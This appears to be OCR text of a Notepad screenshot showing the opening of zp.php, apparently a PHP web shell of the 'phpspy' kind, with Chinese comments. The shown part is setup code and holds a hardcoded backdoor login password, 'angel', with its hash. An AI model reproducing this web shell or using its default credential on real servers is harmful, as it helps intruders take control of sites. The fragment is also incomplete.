 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
}
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
第 1 行，第 1 列 100% Windows (CRLF) ANSI